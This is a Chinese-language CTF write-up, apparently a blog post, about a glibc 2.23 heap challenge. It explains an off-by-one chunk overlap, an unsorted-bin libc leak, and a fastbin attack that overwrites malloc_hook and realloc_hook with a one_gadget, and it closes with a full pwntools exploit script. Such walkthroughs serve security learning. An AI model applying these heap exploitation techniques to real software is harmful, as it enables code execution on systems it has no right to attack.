





现在chunk1和chunk2有重叠了,释放掉chunk2,将其free以后,会归入unsorted bin,而如果只有一个bin的话,其fd与bk都是main_arena + offset,尽管free以后内容会清0,但是search函数中的memcmp却可以通过使v1为\x00来绕过,这样的话就会打印出bin的fb字段,即main_arena + offset,然后我们通过打印chunk1就能得到程序里的main_arena + offset地址

然后这个unsorted_bin可以得到好多东西



这些偏移都是固定的,libc_base是2.23限定版

fake_chunk是用find_fake_fast自动找的



接下来先创建个chunk,把chunk的size改小

要开始构造fastbin的任意地址写了





释放chunk2,看一下布局

这就是构造出来已经释放的chunk2



然后把chunk2的fd修改成fake_chunk





根据fastbin,只需要连续申请两个0x60大小的chunk就好了

chunk4就是我们要的fake_chunk



然后就是利用one_gadget覆盖malloc_hook就好了



结果四个one_gadget没一个行的

查了wp

得知需要用利用 ralloc_hook 改变栈环境达成 one_gadget 的条件

onegadget不起作用_Maxmalloc的博客-优快云博客_"one_gadget doesn't contain string \"/bin/sh\", no

然后就能打通本地啦

但是buu上远程一直寄

完整exp:

from pwn import *

context.log_level='debug'

p = process('./easy')

#p = remote("node4.buuoj.cn",29257)

elf = ELF('./easy')

libc = ELF("/home/wh1sper/Desktop/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc-2.23.so")

def creat(size):

p.recvuntil(b": ")

p.sendline(b'1')

p.recvuntil(b": ")

p.sendline(str(size))



def edit(index,size,desc):

p.recvuntil(b": ")

p.sendline(b'2')

p.recvuntil(b": ")

p.sendline(str(index))

p.recvuntil(b": ")

p.sendline(str(size))

p.recvuntil(b": ")

p.sendline(desc)

def free_(index):

p.recvuntil(b": ")

p.sendline(b'3')

p.recvuntil(b": ")

p.sendline(str(index))

def show(index):

p.recvuntil(b": ")

p.sendline(b'4')

p.recvuntil(b": ")

p.sendline(str(index))

creat(0x18)

creat(0x18)

creat(0x80)

creat(0x18)

payload = 0x18*b'\x00' + b'\x91'

edit(0,0x18+10,payload)



payload = p64(0)*13 + b'\x21'

edit(2,len(payload),payload)

free_(1)

creat(0x80)





payload = p64(0)*3 + b'\x91'

edit(1,len(payload),payload)



free_(2)

show(1)

unsorted_bin = u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))

print("unsorted_bin-->"+hex(unsorted_bin))

main_arena = unsorted_bin - 88

malloc_hook = main_arena - 0x10

libc_base = main_arena - 0x3c4b20

fake_chunk = 0x7ffff7dd1aed

one_gadget = libc_base + 0xf1247

creat(0x80)



payload = p64(0)*3 + p64(0x71)

edit(1,len(payload),payload)

payload = p64(0)*12 + p64(0x70) + p64(0x21)

edit(2,len(payload),payload)

free_(2)

payload = p64(0)*3 + p64(0x71) + p64(fake_chunk)

edit(1,len(payload),payload)

creat(0x60)

creat(0x60)

#payload = b'\x00'*0x13 + p64(one_gadget)

#edit(4,len(payload),payload)

realloc_hook = libc.symbols['realloc'] + libc_base

payload = b'\x00'*11 + p64(one_gadget) + p64(realloc_hook+4)

edit(4,len(payload),payload)

creat(0x60)

p.interactive() 利用Offbyone漏洞进行堆溢出攻击的调试与exploit

利用Offbyone漏洞进行堆溢出攻击的调试与exploit

1217

1217

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?